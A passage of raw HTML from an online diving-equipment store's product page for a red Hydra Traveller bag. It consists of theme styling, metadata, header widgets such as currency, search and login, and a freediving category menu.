1460px; margin-left: auto; margin-right: auto; }.catalog-product-view .columns{max-width:1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.header--layout-1 .logo__container,.logo__container{width: 240px; }.logo__container .logo img{ max-width: 180px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(255, 221, 0)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:1px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.page-header{--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-item-bg-a:rgb(255, 221, 0);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;}.order-links .item a:before,.product.data.items.accordion > .item.title > .switch, .product.data.items > .item.title > .switch:before{ background-color: rgb(61, 61, 61) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(61, 61, 61) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(61, 61, 61)}.post-view h1.page-title{font-size: 60px;}} .product-full-width-section {padding-left:50px;padding-right:50px;} .icon-shipping-svg{width: 30px; min-width: 30px; height: 17px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/shipping.svg);}.icon-returns-svg{width: 23px; min-width: 23px; height: 16px; display: inline-block; background-repeat: no-repeat; background-image: url([data-uri]);}.icon-tax-free-svg{width: 25px; min-width: 15px; height: 25px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/taxfree_new4.png);}.page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="TRAVELLER&#x20;-&#x20;RED" />
<meta property="og:image"
      content="https://www.eurodiveshop.com/media/catalog/product/cache/2080a22b213425122d4543317207d9b8/h/y/hydra-sport-bag-traveller-80-l---red-6.png" />
<meta property="og:description"
      content="Embark&#x20;on&#x20;your&#x20;next&#x20;adventure&#x20;with&#x20;the&#x20;Hydra&#x20;Traveller&#x20;Bag.&#x20;Whether&#x20;it&#x27;s&#x20;a&#x20;weekend&#x20;getaway&#x20;or&#x20;a&#x20;week-long&#x20;holiday,&#x20;this&#x20;robust&#x20;piece&#x20;of&#x20;kit&#x20;is&#x20;ready&#x20;to&#x20;be&#x20;your&#x20;ultimate&#x20;travel&#x20;companion.&#x20;" />
<meta property="og:url" content="https://www.eurodiveshop.com/us/traveller-red.html" />
    <meta property="product:price:amount" content="69.4"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/h/y/hydra-sport-bag-traveller-80-l---red-6.png"><meta name="generator" content="Powered by Slider Revolution 6.5.3.2 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="sidebar-nobg ox-lazy ox-messages-fixed menu-style-3 menu--align-left minicart--style-modern mobile-header--layout-1 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth menu-position--below minicart--show-counter-mobile sticky-smart sticky-minimized inputs-style--underlined quickview-mobile--hide pl-thm-olegnax pl-thm-olegnax-athlete2 page-product-configurable catalog-product-view product-traveller-red page-layout-1column page-layout-product-full-width" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-2&#x20;header--full-width"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.eurodiveshop.com/us/"
		title=""
		aria-label="store logo">

	<img src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 240px;max-height:79px;"		width="240"		height="79"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;79&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_1.png" width="240" height="79" title="" alt="" style="max-width: 240px;max-height:79px;" width="240" height="79" />
					<img class="print-logo" src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 240px;max-height:79px;"			width="240"			height="79"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                                            <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block"><a href="/contact">Need Support?</a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><ul>
<li style="padding:2px 6px;    line-height: 16px;"></li>
<li><a href="/size">Fins Size Chart</a></li>

</ul></div>				
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.eurodiveshop.com/us/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>																			<div class="header__additional-content">
								<div class="row" style="opacity: 0.4;">

<div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-tax-free-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">tax free shopping</span>
    </div>

    <div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-shipping-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">worldwide delivery</span>
    </div>
    <div class="col-align-vertical">
        <div class="icon-returns-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700;text-transform: uppercase">Hassle-Free Returns in 30 days</span>
    </div>
</div>							</div>
											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.eurodiveshop.com/us/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.eurodiveshop.com/us/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.eurodiveshop.com/us/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.eurodiveshop.com/us/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.eurodiveshop.com/us/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.eurodiveshop.com/us/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.eurodiveshop.com/us/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.eurodiveshop.com/us/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>

					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled  ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/freediving/id/133/"  class="level-top" ><span class="name">Freediving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins.html"  class="" ><span class="name">BI-FINS</span><span class="ox-megamenu-label" style="">NEW</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-bi-fins.html" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins-sarbon-fiber.html" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/fiberglass-bi-fins.html" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-fins.html" ><span class="name">Limited Edition Bi-Fins</span><span class="ox-megamenu-label" style="color: rgb(255, 255, 255);background-color: rgb(252, 0, 9)">NEW</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/49/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blade-for-spearfishing-and-freediving.html"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-blades.html" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-carbon-fiber.html" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-fiberglass.html" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-blades.html" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/62/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/monofins/id/127/"  class="" ><span class="name">Monofins</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins.html" ><span class="name">Monofins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins-limited-edition.html" ><span class="name">Monofins Limited Edition</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/lanyard.html" ><span class="name">Lanyard</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/safety/weight.html" ><span class="name">Weight</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div 